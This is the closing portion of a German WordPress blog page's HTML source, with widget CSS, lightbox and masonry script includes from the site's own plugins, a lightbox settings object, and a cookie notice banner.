			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
